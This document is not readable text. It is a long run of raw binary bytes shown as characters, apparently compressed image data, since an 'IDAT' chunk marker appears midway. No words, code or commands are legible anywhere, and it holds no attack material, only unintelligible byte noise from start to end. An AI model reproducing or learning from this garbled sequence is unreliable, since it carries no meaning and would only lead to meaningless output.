�d:F!usf����1�B�w�&t�ہ��&Dz�PV�������}c1q��Q_��.��n��s,_橈��/Xv��q��Ŝ�sn�:θ�K�{�'Q=z.R�3�p�9A�������z�R|ຩ���Z\|y=λ�g/c�b����k�/�ȇ����_n��{/��Ȓ"6���A��6	���@�A`��?(��wM���U�w>�rg���zG�ݞ�m<�qg��)�[~�����Q�@�Z�V�F^��M�� �����J��-��o��ml��h�m8��Q���^x"��Ľa��[4�jU:��˷}�"Xf��ɨgưxG��xظ�>\}�!J��6�.�Rs&�VF"q����1��h:A�о�P�$g c,�Q1N����{#��b��g�Acc�i�8�t�ɪ�����2���ֹ�\�̤p��q'#�� <	WV!XS�8�ե�O�mMoZ%#C=�ϡ�
e��<3=э�!���-���	��i�%��`�Pf�����I�G�ʭaAy��\f�Tȫ����.�uC�e"e5'�K��넋��G���Gt�����K�+�e",BA&���=� FY��DM�$���(����F�Ե����S�c�ݨ��#&5������e��(��rΌ �_$�lS��1��֋ґ[0d�&�����n�詻0f���Ҏ��;h �P]�o���'-ɯ� e
�t!�����i m�<g�1O���9
NuO�k���pW/�3�$M��hJ��a$pƒR��PM�����T[��b��y B�ּo<64��G&�z4���p���a�H����5a������æ-��:�V;-���9y̟W�����-Y�i�:�y�'Y���c�nlZ��	z^	�))ڐ�k�p�w^3�%M�7���$�����X�|Gy�g��W�WV��� �~*��!�\�d&fVq�e~g�9����f�q@Y69 �g�=#���xsU;6k��s���Mke��4" 	o_�QgyV

�w���V%��ݚ�Ok�����X����$��6K;	��G߬�*���(֬�b�jR]$;�	�a�Q^��W�ɨ��{�)�yX'��KP�:io=��+_�7E0����1o��&.)���;�k��bJ>򁧌�0v	��1��ſ�8��:�`���p���X����I�w���M�
�UT��e���r\�7&Na]0_!��SG�����1y�L:�lL\|&-\�	�`ʒ%�8k.j��0Ƣ�"��N,=�e&h�_ �[�¼��_T�gq�9�Xv~%�Y^�s����|�=��6�/�؈�O��^_iXS<(�*��Bxңj�i�r�rt�Kqߣ���%�������ț��%�M;��z�a��fV�Ma͆^��Њ��u��is����-�����V�dR���Ǵ�� ��wcۖl\Ӄ�W�`˺nlY߅�z�u]6�I���<b=R�%��dԛ�9l�Pv�}W�Ƙ*`��Gq|���Wa;�tq@g�k���S��P�j�b;d%�MWȠ1�I�v�)6�6>}�2,^r=Zb>��hZ�i(i���5���O&)uq�PT6��%M���Qh�pc��/��x�q�P�b49䉝XKRyO�Կ�x��;ƴ�2�B�9ΐ���c���X|�2��#��s�8t$ͬ��'�@�_R����%�}��ތ!�	IQ"����e��]2Sf�.��A��1M�짵���i����QdQxߵR6�2p^s��Ә?����{�nxܝ���%]t�Zj6;����i!=u���m��t��ͩ����F��������F��G٣�3D���ʀ��H�ia��A&:��u:�.8�}�x�49v(Ƽ�2S>ĪD�� e���|�#e8gY=�Z�ł�ҳ�X��gճ}����C)׼�l�C"ƴ�lӚ���^	�B��f��G?Q�xjq�R/-�a��
,`\��yCp���J�B����FB^�G�Xx&^V��NL���U���<x;W<�H[;�t��B����+s�N�g�!�*�\h-dM\ѵ�G�p�/��13��D���oq T�jAV�J-F�A�ކPX��iyd���L�Qzz�aYo���g������G�t�Ab&��jKO0/�AȈ:��B�@�I�n�)}'%��+m�SФ~�Kf�պR.'�SAqM�lV�l}��Oٝ.����b�σ.`�Xb�sوBYb&��l��

)x3��ŶB�f���)@�i�T�l�dD�S�#DkqW7��EY�q�:�L�
���8խx��|�|T��c͓��o�+V��ߑٹ�f _��w�v.����ޣ�Ì��ln�ј�� �U�%�iQ��ƍ�E��9��3�q�#���#��G��ȟ��!=���c�f����~sw�z�<p �>tz(�?=����?�p�C������pۣ��H;�z�?ڂ��ýw�q�]���?<�4�«�k�s���]��|C�;�F�����k���s�Ż~��+^B�<'��)̚�u�Q�{
��R�I�k�GFNb;��"ݍ��7;�w�����Sh�O�!0���p�K'"T:��D��Ǡ��ƴ���*�3߅�:�ܐ�Ac�U^	_���W5r�q��d
����sϢ2�E=��zk��nV�'e�a#���A���?�U)tfw@�Z0��wP`�y4�p����I��tJ�f3;K�(�a�3��u;yԗ=u��4��ʶ��
V^�rŰFv��G-�7����� Z��͋`�T���Py��,�UZQ"���}E뀑B��==����~4��s�,ej��ӳ()/3rK=.���3&r���Ƞ����������ʈβj�v��J�Y��u�Ȥ6"�\�ʊ�X~~���1Xp�p�%�˥T<�\��b���[Ԁ���q��a,9�K�.�ҥ8wie���J,;��-����!�.����r4%7��d�Es��o1�����<e0��1C���R�7 _���q�4|����Ƶ������|���L
Cj�k)�iphZ�P�ײY5IL��>s�_|_=>�����u��C������Ք{��iͤ����`��%�s�':92�a$s��l{W�=�՟��-�@SOG����Ó����e�ii���fEE��6S�S�`�9C�K��$!Փ�r�	��~��-��Ȭ�����=�'��z캯0bC'�NhĮ�X�f��mAȒ�f���C�F]m/Iya!�m���t���5ع��eq�(��K�Kfe��nh�̚f�?�\(*�)�<��=�R�ut��oO��i/0����Rc��d�4"�l=�Y�G D�߫��^?���.d_��2-��r���[ަ�M�`�Ǉ�F�����~!#0g���&ԵP�/TM���)��3I��Y�~p��u,�D׷�l���t�+�A�x��8֮e����T��2Z��)I���e�I���cZ�}M�T��S;Ժ3	��"�ߍ];�@�M��̅�0�L6�!��%�9ԅt���Q̿����Q�O�?k6��q�OB������nß�ƪ���H�~��N��r'֭��;�`��^ukV�+���<�F'�]ہ�׷������ʚ����m�`ņ(�����x~E/��b՚8V��k+���k'��k�y�8^Zu��܋V��gL�Fi����K<��a�Sc��ϣi�Vd��xi0�*���E�M@s�%`�N����,���L�����D�y6���V��F �#�S�-���<��,��t�-��UW�����j�z4C��6����3˫O^��]� ���|_Q �H�1�.*�<=1�9V!>���a8=Qd����QO����?�i�nT�_T; b�U(е�T �2a�b���0����l{��Ye��p�������%�.POG5��}Ӧ��U�8Ȼ$$�0^��%�B���+L1�>�U_i���X�q�޸��^3�JF�c���1?ڂ^{���b^L���\FZ��E��{2����M4��MJ��X~�r��t):;�p߽'�,ԛ�uˡӗ_R��T&p��u2ۯ�E4B�ȯ\0}ƭ�.A�-��B�ͺR�e.2�O-ƿ~j.��2�u�uw7�^+�6yC`>%�j�)k�_�p�bW\Y��/��e�K/��%ċ.*�T�+y]�s�{0|�6�|�'��Ґ<T��N`a�̝]�ٳ|����Cok;e$����[��
�o�fA���+�t����z:�4|=~D�0��-o��{����^��g��[O<O��Ű��8z xk�Mmz�RZK!���\��g���3�]�l��{������'���O�����?�2j|�QZQ�����o��[S��Q(���I�K�gK:0y��YV�ā�������C�Vi^��q�oˤ>$ͬ�n���)�������� ϐ���&D�!C������҄���bt`��5P�Nq8��тQ*B[�B�Q�%3񑞨��EE��!T�t���*�f#���[�B9
0��~v�e�9���¹y�MN�8o{>�Z�Z'mV�zHBE��'� �)$$��g���"�2أ0��?	!�z�!�>��
���P��X�N�2��y.��L���dJ��O�+4]�H��O���(Q��R���G":KM��y�e=��3�:e���i�P��{�ٻ;Vފ���������UK���g��+7.�y#�1������ ������g�"G��pd�M�	ȷ�D�i"MS��4�M���\���R���a���F�gz"����Xj:RYz�iZ��i����흆Xl&:����c:;gR8��޾���Ǡ7:}}�흎d�td�������H�`��p¡���� ��mfy����T�|O�gP��V��^ M�D(nVە����X-	���Pw�,	�TD���A�?*	rc�����2��i�);�hyl.Չ|�jZ]f��f���=*C��rӎ�Nt�	�I�� ��A��g<������VOV��*��[�b(��p��J���)d�t��zc'��F�[�����e|h3��fR�q�7	'���|j�Wa�������%Ù�y�w��;Y�W׷�(-�q��Ǹi�3��@���So�[����|�s�Ԍ���{2�4A[�S����]��R���� j�*ᧅ�O���W�;�x���7�8JJ��2nr��o]3�*"0���=�N��W���w!�����f�H���FLH�v6U���!�N����e�#D}ж��o����B�;�<�N ����L�F1e���0&R�I���)���A������2��'��Ǔ!�4�4�4صp�u����C�����������;���[�?��	r��N'2/��@Kt]SӀ��nԇ�� ���v<� v��^�z�.�����ܭ�^i�JW�/�Jf�e���ms�?�IU�V�JV����]�����1�$ʄļ>jG?3�6^JM�o���e��+��o�w��P	�;��P��v���ʼ���W�(�2Q��;A�Ux�?�sSGU�y`.
�S�����ۦjK�Mx4�ʄ�S�h�
h
�Nr;����~�l������A2������������$Pf���L���D"��DI�(DKaKe�����TNO��
�\�g
'�Q��,�G�S���ܷ�8��6fs>�ѻ���a^�N�d7�ӝ̡7�1]�6/��РT�%g�Đf�����]�ؓx��[дv5�Ҫ��*
�/��}�ƥg1����7qbc�x-�Uo��K��%����Bx�������i���K��K��v��/!&���;HsO��AfN|"B*�M͢�M�l_!%zJ�>5���7V�Q���hR}T�����A��C����0�!�w��ى����������y�(�O��0��G��(���s����'� �M�E�c0���w=ݽ�E3*K���4Ój�Qt�45B�n����3�}��Wq���{�c<>�p`�рb�6��}p������T��2��{��8yqr��'N��I�(w2�:��$l%�2c|���M���4�+C	�8��SŐd� ���3�a���8N���v����Q���ѡ`2+a���W_<-�ľ=Mؾ�83f����������ÑfNd:�=�c��e3c��2N}b����a�ɂ���gȿTWW0;��%i$ƈ)M�(��0¨��Aٚ��CG��N�P�,�z��Ţh�H�/F�u�j�x�o����B�W���g|Q�nbX1!i�ח��I���7?��7?8�_����I����
[�6��g?;Bl¯�������B.lW���:��)��=��%N%�����:d��o�����S�uYOy��A{4��=�8�h��H3��Fp E��i/�����`�Y+�ē���,z�ߒ���#8����8����/���^��|6G#ҹ�Z��	@�eAػr\,_�a1�a�@����β7�H�J�!��QF����c~~V��c���1+��)j? �|�-z4�FV�mZ&�-�6�1�X���$h�pԆ�599	��Ł
%�ᥢ���|�.�	Ux�7$�m~��G4�<�'�6F���'C�)C%b>���(���0!�M2��&F2�գ!#CF�>���A���y�I'N���| ���U2SbP���I�!�f�ɒ$y�I�z�À�XD�S��ӿ��x;S1���(�a�׬�a���Жṁ�B�}/)ZB%��� h �G��x+�<�6>�r���m����D-i��9~k;2� �)�T�4:4,&��	�ɭ<�V>�Ǔ���Bf2�o�)G^�ʒ:��Y����MayO��V�E?c�ěE]9&��iG���b0����
?[�\�ai�I[�P��b�ح1�,�s���òEC�|�G��ECq�Y�8gq%��,!�؏�8����q��0f���3Kq��8�\�t.Z:�8	�=����%�8{I�--ǲ�Kq��0�=���✥eX���E\\��`��l^���1�U��82��bkth��vu4�)B#

��� �F(CL��n�T�T�9D|y��xH��ò���uE2�<F����Ϡ!�����)�C�Ve�14$K9a��3%�S@m�ݖ��+Z�J���c��f���ѐ���B�(oWu��o��{�˴��V���cQq8Ҷ�2!�`0�*b֎�fdS�^�F�� ���Q[Qe�@�;�ꇇ��a�}�ǰ~����o�λ���o�^|�t��1���X���Lv���p�v'�N�i8d��S�x�/	<�H�=V�g�Z��/���'����ԓa����!<�t�֦���O��v�&P���&�������:ȇ/LOb�3KU���ѹ&H�R���2�ԣrqX�|(��d��i�}	���n����4����4F�a+�A�!Ȥ��!.����"��f��oD	R^$&o6�d����
b�dB�xm���@�{#Q��EP�Y�Í6���J�,�s:����g:q��Ѳ�O�D=lx�����9!�>�N�Z���V"�l@4Q�h����{k��	�z+��V #&*�����S����׬6UZ�V_+G*uQ�
�:�^Έ�!ؼ�o���<᫳f�q��J��F(�)���pk[�锌hl���7��9m�]Z�GeM�yTSgM̙Ô�J�B&���eJ�c53^/3!�lX�0_�,��P��"XC����#�i�����δˤĄ͚�-�>ɳ�eV��exke��'�iNG�GoRޏ�&c)�W�(:	��A��4�O�e�6�Kι�ss^/z��9��35���N��|۲+�S�O���Q����x��i���r-�S�bx�(Fů�먧R�ʿ�D'K�B���	)J��45/=��{"��0}��*p"�7I^$�z�U��;�lg/��1v��0O=ю#�z�K����I`j�@�҄4�[�k��,�a!s���u3�Kå���h�FG��]��I!��Fv�:���d*�J>���0o<�c���z)���Uز�E�z��1�R�����L/����Պ���m�=*Q�bT#�Ι���zL�2K��a�|�</�]��2��;?�eJxMc�0�0ΞGCa�<.,�R��9�i�24��&�0g^�ϨƜ3*1A9��K>���
a�;oQ)�T\N|�3�4vBX2�g�]/?����y�p����4�z�ql[�(z���/����1�x%�x7������fj���^-�W���gU?&F�A#���%��|ޅ�b��ע����Q������
JS��p��r/O��|�8�Dc��4�S�T�1̝1����}?���6�k���gi�DF�m�*��[���{ـ���4���y'q"�η���I��8���1b�>܍��6���
F�R����L�^��/a�^�W��V�M9.�5�Sh�e��`İV�����_c��]hm���>��K��]؈5�#س-I�7�]�fba��d���l&� ����ezyd�ӹYa�sS7۷z ������ƴsd�4T%ߵm��b�l��,��v�Jk0/y@3�t�.�K�\2M�h8�<�t���m}ux������lP��ʉS�'1j��_X���aF���q�-�ȩs�8qFL[��ѳ�}�+��Ѯ��rz�`��ݔ1�<�/�a�� .8�y�H��-ǈc1r�B���C�����s1n����4b�6llC$�L��3{g��
��ub�x7�>�
�#Ǳ}�4|�`�S�ܴ'@cÇ��>��D>�[��FaX���%թѰO��&�`�KKHi*Q%u4�8vą=�ؿ7���<<���ݕƱ]1ړ��}I���1��v�a��{i�Y�nӅoƠY��(����̘�W�l֮;��^J���jX;�t�5:�h�qz�댩q��g����D�ɆҨ�КL�:c��+q�����S�����R��h!]��!�UP��61<!����`�Y����]�y�������<=҃ �O�:Q@�����C���F2:J�ZFǆ�ѡ%鱰�4���e�3o[CD�J�:JH!�U?&�՘ST�y�]������~�%Ir��ks�P�в�_�u����đ�x2��I��[�I`s$X�("D��Y�����j����,��[28�rGTgB>k���1�;k	���=O�CMy������ y���0�C~��3�F��3���]��&���^d�:{� ��ފG��̤z���� �j�A�˼R�$Ý:FC�0ʼ}�Y-�kC*�'��2��o��ו�2ڃ�w�Г����~�%�T/Ҫ,�^���Yh�h:�)@��>�%>�xs��t3����c�d�}>�<�!y��a(qxE
ë�VCc�>ٟ��8�V%�P���IA���ux��u4��hn���C��f J��Q���=�MN�����`Xe���h,O]h�t��2��]Ce7�:��p����8�L�!��o�+��n~:̥$��CQG��
4u@l�H+�M�e�1ޓ�!����S��g��z��6�u]f�kn�N_x֬�g/biT��yh�K\(1/�_^F���	k�8�br-5��vG0i�h,��6^V�[7���	T�A��aI9����)�Y��jeb�3��(É��x��$��bH��4'a���q��}��5ڇơ2J�QR��	e���
��A�c�������`l��N\ueƏ��о�ظ�5S,M5<��g_G�`(֭�Î�|��kZ���5�*�+��C2�D��ϟࣴ���%�4H�3�!���8$C��\Dm�.�]�=r�|�Y(3��v�p���Y^M4:�J������o`ɬd����d��##hk�N
�є��/BK�5:N�ΫZNOQP�k�:)�IZ��0���N;��^�	眇IK.Ĭ�aĸ�f���m���t7uR.Pg13V�zJ34`\�̜��e �0������
�8��\|N_|f����Ft�L� �7u!�CY���Aӕq�����P�h"���c�ɪ'���j�8+7�S��ide�Aܑ���G׷�5�<:�j �����8[�M�ΫC-@���+� m~�� Q�E{�� 55$౔mF�����&��fP����O?��φb�V�67#�4B���gj!>�n��L�v�F��Z(Ш���?��'�0S�C2KYc�f�0�29V�>Υ=|��ɨ�U� �x�DW:@�D��C:ن\�ޤ���Z��ߗ5��C�Q�ɨɠ�tX��qP��\�4�h����w�[���N���p+J�J-�B!.�5���:T��K����㞛i�K*B���Q���L��v�KMRT�9�f`U��@݁�l�
jܮ��(c?�u5��Ѫ�Q=��#l����x�g����62)g�3�׶῾݉�_"/8E|G�,hN�G=��*��˛�R_�f��:
Ի�<4�(�v��8b��x(�ӌ5�(Cw�B�.��g'�3��m�������I#��`)�NA;[趎f�Y0������ع5�D2�@�yd1Ջ��J��Q�p�^rF�cc����׃�/���Az�~�\��^$��Q^Vox��
43�-�f��S;
Yi7�2��ȶ�{#(�|w�f).��ֻ?�o�a6Vy�6:,ǘ�sI5���М��-ȓ���0)��aC�ֈ<�<� �Za!�^8i
�� ��G>�A��"*ASSF��%�^���k����et��5��?F�L�Ib�ʽ�1��	�^:�\;��n����طc=u=�L�j�O ���mS	xi��j�RQ�|%�?����p�v"Hk���o�;�L�p�~�T��!�m����oFX6�p�+��6<��>���cfR�+��e�{8R��;����~r?�����{_��*��r���`�Kڳ!����@��P��8ч���4H��f\|�x�ǗJ1fd���c����֗A8�5�t*��Yk<d�=�9���ilh3K�B�͹���X�������=W��˯�2��>�(0�n��#�J�!C�G����hj� /�h ]O���8��n��K���#�ïn���r#A\t�|�����_����9��ǚ�Y2f �M��$��cJD�#:��6�E+�"��^��Ƭ�b���
�;Ё��aB�XD��@.�7iƧ>^���@őx�@��]��a��Q㗌�j/��xe`��yr��S�����E�}`���cض!IeM)Eݣ�%�'��p�c�3�7\P�F�w9�U�dd��=�����l+ن��|9|��?G�4凟NN��^�Ǣ3���� J�1�P�&���I��d�ځ��2e�	�\�Ѿ
�gUp�����l�z+�݃�.�⮟�E�����?���v������1o)�o/� ���j?i�<����E���y18*g��Hi�[�F�3Y�!&�*糰��t�6t����UtW8��:/D�0�T�ouOKrT�8��"��=4�-N����1?���4���^*f)��ۜ)RU)e����V��I
��e�����?�Q�1:&M:F��h��ʝ(��4CHaz�9O�bC�S��iK���J2_�M73UZ�b1��dC�ӑ^�Xrl�5$#+�3n�4]|T�yz�����_xR ���h���������?��ht,�,��;Je2F��ǘ�ѡs6jGA�_��
���Ĥ���4SH'4:��M	E	�_����^a�mվK��L��ctXSP^�z*JxG��(�X"�GR�A��FT2e,d*�4٦ɹ��Pr�"|���\%���mf̸����\X�h����m�"��f�o��k	��<,o��1�W���9bo���U�~�T�7�h*f�ζ�𚜨a]m� �2���><�4p����]���΀Z�-��W��b޼v��c0�� ���Sx��QF�Ӳ7�nߓ�ЅBSf�䰶�?o&f����^������K/�7��Σ���,IÍ�L=;i������iY����J3��c���������؆����sU��X}�ƣ���p<�l�F|����u�fV3$zi\�[I#z��1K.v��`D�����SZ������n�M{���'���'Ѳc��]�������=L[3�k���:dX&)�Խ�ص��z	h�W�����R�2>-K��f���׷c��s��Ꮋ[�~#O�a�6����*��B�+��(�O��ŗFV�����;�7���$>�o#���јػ���'qt��-�j4ET�0�N��ʉ洛4W~ս/�#ۚv)Y'�% 34AaT�P�����p.G]��1�N�:r�1r�$�iy��w���
O�#J0���ߏ��4K������_��?�"!)��p�D|�[|94�FG�s7��)�D����Y
\s6v�����r��F��u-�C㦝�S�oA��w�]�M/�l���D���qcP�L��L�1:��|�5��7��ş�<���X�u$��=8�G�����1s�X�`��q*�>Գ-T䣒�D����������g����%�F�$� �(��d�`���}��Δ�#�c(�%�K��_{ix�Է��̟�D�W#J���U߿��+e[U$_W���݋K.�ᮟ�F�p��n���{QFz���&0y��6�1S-�CW�րh���y����{�P]���5ZC�0��h"��fX81�Ǆl����x��<K/�Ř|	FǺ)ؽ��.A	�Q���R�2Y�5su�%H�&�"̨�^�)�"��a���V�.��P#ן�Դ׽[F�f{Y�j�b�AD�pP^��g���>��&�j��r��-p%�{�(�)0B�3�\����o9����E)f��]�vPJH�:�u�{�S{a��hބ�W@����M�A��zT������6蘾Š{&d�Q��[��F������@���-U��4̴l5=OQ��a�Μ�T]6E�ئ5�}����摸��.|��G��z�� �=���c�����{pp��ط�Nt��(Z>SO�0/��&���)�� ��'��nĘYm]���¡��Ȟ;�t�HěQ^E���v�Fg�e���L���K^�>ij�eڏ�C��#F����']E'E�ͳ4�,��$ԗa��`��#4f"�QH��@��4��Н�c�aȆ��0�|`<q��d�#�����70ޡ����[1��X��*���}�X%hV�0#2\Ȧ�����/V�`�l����&X�ݩr
��H�F�XI1Hdx�(�x�hd�c-z0��^�t��Q:�L�uͿa�@��a����fE|`?���zǢ�戯��y7	�,�UuHI���v �/�!��V�p��c�p�M��W�`�nm�N��֥�R��ѪwJ}��J��)����s��2Tv�1:b>��E4Z�Uo�Ǻ-�9�4\��'K�զ�'�;��uQ�t0��!O��'`�h,J�پ��K����&Q�8z[6���^}�>�g������{�������MēO�o���/r4iy��H���&��s4��m+W�
�Aş����5���+|Ny_���lU�e�-\^���x�Ǟ�;	�H�b�~�ټP�J�tvi��6(biX�G�Q� ̦�<7s���*:� &�I0�b���i�x��T��*��<�*]&Gf������Ua��jl=؀���c��1ؾg$�������E�֮��(�V�R~�M8�t::�q��(<4{��ƾC����8>GO�����ع˃��>dST[���N�$	y���[h�L�^bd4ٌ���֭J�484l���c�$�/�9������(>7��Ǽ�B����<3H_���s��n��0߰�jbY����'�1G��;�L���y��'q,�C9����S��Nz�,*�Ɋ���ϗ��̘KA���X���W�"UJي��,���a΂J��i�J�*��fa�$�Z���{ȥt�d�~3i�!�?�iX>�w�ȸp��WM.��D�U��0G�`O�k�nr�aR%��b�Bx3�C�`/�H!���-F�L��8�>�N�kW�b�:^�Q�>�����fĚ)�w�;��x���"�ҟ�a$<͞|�.y���m
0z��F�x_tvե��3�6^���l�2}�|�M1]_zZX�J��9��Y������R�tt��Ee����E��}55�4��-�Q�t��d�B(*GT^PY��F������d�ze3r�v)��߃#����Gp��0���W�r��h{k3����6oF�7������|}c=Y}���hI�;��;@/ ���0fL�"Loh�+�c�_���͛�~���f�UU�5��ǟ9��v�!BV�����xT��'����`�x`��gp���(��Kb8�5u�\�(�ɤԲpm�'�F5qIc#��G�|[��}����~��>��k����8֬��M��5)��&�W̑�����z�{M��ՋUk#xcC���ƪ��x}C�%�~B|Ak�LY&��4;���2��y�S{�6k��פ�&��j7�$_�N\�tV0Ool�1oQ�Z� ��.�j��6d�Ʀ8^{c|Ǝ����G�^���V�Ks�䠨�m �|m�Пڝ&�j�7B�[�ϒ�J�Kg9H���y�|�ˑS&��_�*FL�����S��q����Wm��WT1�T���^̞����R�ɴ��~b�HiZ�f�	3_~z��t =�]�*Ǆ�!��4m�M�st��(�l��+�[��JQ���v@��3�S˲�I�_(@!�C)�OS�'a��h�±#�p��aT�5��K.Ď�.��j3�"�Y�D��2"de�{���ph�������8
C�4bѲki��a��nl���f�kS#[%(Eؖz�\hjrcyqݚN�]��1����>NL��䏷�ǰfC
k7��i�9!N�}<��U\sڋ�f���_��[_x��f���4��� m�Q��W2�ҍ�_�֤��b��g҈�o/��CQ���6���Τ` (���}?�΀���b�>Yt�u�T��Z�P�%������,9��RL7��R��]�������Tr^�@�����5} �'�]dT�ʒ&��{×�_ډ�����
:�	��ΖNt0�|3�Lmg�HW�P����`Pg?/]K@���Q"�"J�&�Y��$Fa�<�Ey:�#>LY&N�Ci&B�FI���M�I�<�pIT�$�d�򩏍��5F�͉�C_�9�'��	Zm��N�a�.ƒTޮ�7h��yKr��J�D�)<}$V����Y�#	c7ŋ�M��0Y�7�k3������vE��o����é�L�ʨ�Y'U˘F���sd�HZB�FA��@"�i��g�R�v�q2���D6N����H0� :�׏�њhص�R�|�*CkB��� �J�Q�lS�s84�F݀YV��]�{�X�*2V9����2M�u�u�w��:�'*�`�w���ov��1�����(��O�e�;�e�)?���Q&�cp����kyk�\3��aE}��)��(~��6N��0xO�M�{��o�ĩ�qxWi�[.��C/6��k��:�4!/=��8��Mt����V���5h{i5�V�B��&OjG� θ��'��8i�»h<��z�!��K�yr��s�:Y��]�h�*G��-;"hnI2�AqT��W�&3�a3tb���O`6�=h=���(��5m� �V���_顶��<�Jt�8��)������q�������Ӎ��+�=w������9����p
�ޟ���E�;{���"���n�vo;n��n�� ��0�}�7�GҤ+"�G(/O0�1e�m�]GeV�_x��0�<�p���ݍ��	��.�7�_��bZ���(~wO�#&M���=>����k^|������pE�5���L5����ᡕyB�t����/�r�^�-)K��������(�d�H�ʺR�;�\�X�o�z��t���tl���0F�js�x�k��x�?�F�%@�$�� WklS]f�%O�0q*��-ux��0�y�d-��e��ET�� -�~�q��z��j���XY!�K��К�������E9JM�0�{̋ќ̒OM �8U��7�0(Dc>��0.6�@.�RjN���]f�*>]vsk�D ~-��{pxwO>Ԇ�=Ԍ����G�x�����ǉ�����/���QD�4�E^��nv�*�E��(g冩��4��PihZI+6m���c�3{nOx-�Ғ�Ө�yCF'%�1�sKw�8��!�%�y� ͑�ː�#"Ŧ�EL����l��"�b;M��6�īi�ѱ���%��OP�hʐ�_fܓ��y?�h7eo�8���dKu��s��U����WDF&��  ��IDAT'��ϋ=���|F��L����R��̗^7�t�g���0-h�V�Hq���6�	�#�G]k��)p)�0�=��h/Q��WHD�T��L��w
�N��cJ��3f�t1��W~L�yV�9_�E޸�N��$>_t�����e��S.�G�����*��|������,K0�P�0��cؕe��i�����7te�Tʯ�Ld�	�9���7Ƃ���8�rlIƱ����,�F���ylb�tQIGȴ�ѢM�e�jhރ&��5�%�D�p�4���t�Q �MO�]�#i�H�xt��FW�ptE��8
����3}�cp��tRߨ�k��]�W�%�ВD�h��E	vڝE;�byʩ��UT�B�q"�}�CE�Y6c������KP;t*����(�$P�A�_[�"Ȅ15�6Ώ\oZ�ﶆ-s��{�)$;��u|��ձzU%I�*�������I�\C�/���?��K�D�|��J�Gb�f`��$̄7�z�n�3��ɈqGPQڋ��C���M�p��A�-}&͒I��-X�Ѣ2��}d�7�Ɔ�/�����^�Fx�FSQ6�NC�	��0�ʄ�Dz�a4T�c|UT��S9��Q@�2�XZW�H(Ŭ֐$!T�5���S�D�_G
���G!�����[7��b�n�+~r�yNnrW˩��D�M<��*z�n���C��_Le9��$H�a�٠�el�לyN*��A������+��Kq��_E{{	�c3v�"R��l��ջG�벪<��j�Y�H[�w:���MD5����r*J)_�"��p�
v��SO��]��i3p��>���ٺ��cƺJ�4���@m��-��3���$��d0�@�c�sc��b*EAl��az�(G��nU����Җ��$1r��蕂YXP�VWZoIy��M��N	�:L Z$�_��ţ�/^ oP!�/ym�TAnK��.�4v~�d��[}����o�dh��'u0P[ee�~��FrQRfOq��.�yLo0]j�O3y�G��tQIx���y5ǯ�5�ah��"�r%���G�*B�Ġ�$~��m|��2Qiª��4���E.�b����Zz&.[O�T����=��yH���{[�Vu,���ӡ���_�l^����R!������$1IvV���|f� ���RzM�1��nuY���I��J6�FM��� b%bjq"G�	�R�"6�;��Pm�rS ��?@9� q;�72�3�6��k;ؤ�ҋ>�ɢ��B�+��zze�<�3$��:F�l�>��A����?��׾�*�����ϛV�?؊���!|�{ǈ'�������~����ո��4�]n���4��D�%�æ)���(lc��}O�mD�ʀJ�\�a��{��(nCQ9���Sf�T�P1�ѫ�t)�$�ԋY�ׅ0s
0q�����M����3�C�����Q�_� 34���"�b�Y�� ����D�ux��v���׍�qŇ���Ͻ3.��)/^{9�M)|�,���%e~�ƛ�:�F}E�/a(����q��A\
/y�����@BV�W�H�����|-�R�j�3�6CS��~!�c>�B����&ךOA�s*�` .-���BMpQ:Ƣa:r���<W�����clu^|���ٟo��F�pa���"Q�@*����3��8�2�"��K�)*����8�_��٠���AF�𒈒��^$)�u��#_@c�0�����U4�~/�i��l�^4��_sON�-b&���3'7 �3$W���rf�	���<l��wF��m��=�{��
W���:�x�mC��*ST��E��gCc1����7���P�*�)�$i�M^P��:J{R}H�m�ԞK��<Č;���24t.{I�.�T��ېO����`�B��qz3نb]��{���,�4 9�����yL{�{��@wi3�ɶ��t�"��f����w�B��+��Ǐ�j�lC	%+I&ˊ`���iK��{����P F)L{v0QJ螝@�^�a��>�� s��)�oo�IY�,�mz�H��'��A�w�߀Xb#���I�BS��{�F�%!vn�EC偶E4{��PEF�? �O�V��w����q�{��O��n��Y���X
�)��3�A�f�J���Ug�V�(*Ӱ�j
��Y���9I���s��i����������5J�5�\�Bf�컶�N�:
%Ɯ��-�^|�d4Ϩ���Σ;g� -h,��,ݣ�N���I2�󾾆������m���ec8�w��^:��Vg�]cC�4ݠ2 ��O.MƖ� �2�>	��.���'����x'����q�8�'�9�W?��	6���֖�a��Ps����2�FMV��tйV�H��9�xf��cu���7:�	��v.b�Q�wt��8%D�1J@H�ӋPKUic�1�$��5�å!A>��&�v�a/��\[g����W�!9�%R Seu8t(�g_����@՘�p�'d����kVG�蓡B���\��P²�¢��N̛ʬ�";@:�ǜh�V<�@|BJ(?"���ϲy�wԶ����qj㤐皜'{7�0yc�SA�I�T��]�W 3͞�i����� WiL�xX���m�ˢz_� �{��-��=�����P�ڟ�_e2퐦�6�0U���=#�<叱�ͩz8�REG��G;�jV��᪔\�9gt�=�焹s����q�|��2pǟv��0�QNo���nn%#BƳ��E8��K�`��%8�� ~����KO���:��sG`�� ��2��lך{�gs�4e�BC�ys?�I+� �w�Wp�ǿ���'�b��+ʫF�Y2��d|7x�3��)�tzAHwb���V�f�d�V�@mE �#��_Za�CU�f2�^��c��M����#TC��������Ae5��*buU����TW�~	۫�]!� �q".ʵ�>t�	��v���O�A�;�"�����t�H��Qh_)�CTO�>�՚�'hOg�2��>٤,HW�hWc&{�l���}��g�C7���7N�5��>t>��y���q����=�,Ar�֯z�j��4\�qɅS��Ň>:���x�i���f����uW���?�^1c�ѵT�q��S_���0s+8e���Y�?��*΁c���z�=���f���\[�ݓ�9�/+��2�B����V���2
v}���V+�EJ�/��)��KU��b5�;^�ަg�!@Ɖ�2>m��ͮEu�F���|�VU!6x��nu��+�s��n֪T�a���r�V|,�n�8g&>^�R�}�vƈ��#3�o�h6�)������-y����$�!�Z݆��R�Ro���#-uT�x�'Ƕ`<�˵�5��af��N�	j�q՛���8l�@!� �1�|%�t밖J��	T�XţP���r&ZF�P���&E9q��cy�Z��BLIs<�.Kse��7ʇst��u_�9�b�24� YͣxI^�FP<U��z�՘r�eXC���ӭ8�Je���;���J"�u �T���h������8�e��)���;Y��X.����1v�8�#C��~}"��~�#K{ѐ��J��AgO�c�9ɏ'ip���	���gM*���y?�PW���p�&�H���p�Yex������nk�g\*ҁ鰜
��4����2:xj����[S�E�_�j�����&	�6�R�yf5�l�
